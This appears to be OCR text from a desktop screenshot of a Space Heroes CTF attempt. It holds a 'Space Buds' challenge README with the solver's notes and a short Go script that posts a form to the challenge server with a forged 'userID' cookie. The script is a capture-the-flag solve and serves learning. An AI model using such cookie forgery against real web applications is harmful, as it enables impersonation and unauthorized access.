 Applications Places System
Sun Apr 3, 2:46 PM
Space Heroes CTF - Brave
Space Heroes CTF
README.md (~/spaceheroesctf/SpaceBuds) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
README.md
1 Space Buds
2 100
3 Medium
4
5 One of the puppies got into the web server. Can you help find out who it was?
6
7 45.79.204.27
8
9 author: Lil Tipo
10
11 tryed to alter the page and save a copy without the hidden flag on the nm field so I could post the puppies names
found on the wikipedia entry for cast. this didnt work
12
13 reviewed the site and found cookies and a posting form.
14
15
16 wrote a golang solve script to post the form and include a coockie with the name included.
17
18
Markdown Tab Width: 4 Ln 18, Col 1 INS
Parrot Terminal
elp
eroesctf/SpaceBuds]
-Length:[219] Content-Type:[text/html; charset=utf-
45:41 GMT]]
okie Dinner!</title>
:black">
static/images/spacecookie.jpg" style="width:1000px;
eroesctf/SpaceBuds]
Menu Space Heroes... /spaceflight (1... [Continuing a ... [GitHub - Nat... export PATH... Parrot Termin... [Ghidra: SHC... [SpaceBuds] README.md (... Flag in Space ... Hackers Welc... solve.go (~/sp...
solve.go (~/spaceheroesctf/SpaceBuds) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
solve.go
1 package main
2
3 import (
4 "fmt"
5 "net/http"
6 "os"
7 "log"
8 "strings"
9 "io/ioutil"
10 )
11
12 func main() {
13 username := os.Args[1]
14
15
16 cookie := &http.Cookie{
17 Name: "userID",
18 Value: username,
19 MaxAge: 300,
20 }
21
22 req, err := http.NewRequest("POST", "http://45.79.204.27/getcookie", strings.NewReader("nm="+username))
23 if err != nil {
24 log.Fatalf("Got error %s", err.Error())
25 }
26 req.Header.Set("Content-Type", "application/json; charset=UTF-8")
27 req.AddCookie(cookie)
28
29 for _, c := range req.Cookies() {
30 fmt.Println(c)
31 }
32 client := &http.Client{}
33 resp, err := client.Do(req)
34 if err != nil {
35 log.Fatalf("Error occured. Error is: %s", err.Error())
36 }
37 defer resp.Body.Close()
38 fmt.Println("response Status:", resp.Status)
39 fmt.Println("response Headers:", resp.Header)
40 body, _ := ioutil.ReadAll(resp.Body)
41 fmt.Println("response Body:", string(body))
42 }
Saving file '/home/ironman/spaceheroesctf/SpaceBuds/solve.go'...
Go Tab Width: 4 Ln 31, Col 6 INS